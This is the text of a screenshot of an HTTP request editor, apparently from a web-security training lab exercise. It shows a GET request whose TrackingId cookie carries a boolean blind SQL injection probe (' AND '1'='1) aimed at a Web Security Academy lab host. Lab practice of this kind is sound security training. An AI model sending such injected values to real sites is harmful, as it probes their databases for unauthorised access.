 Manual Request Editor
Request Response
Method Text Send
GET https://0ab8007903f74adb81bbbcb3009800c2.web-security-academy.net/ HTTP/1.1
Host: 0ab8007903f74adb81bbbcb3009800c2.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=Zjyo5L9uOjwdazVq' AND '1'='1; session=oGmIHm6sciXwGRFRGzvD1GRICmdlFjyD
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Time: 0 ms Body Length: 0 Total Length: 0 bytes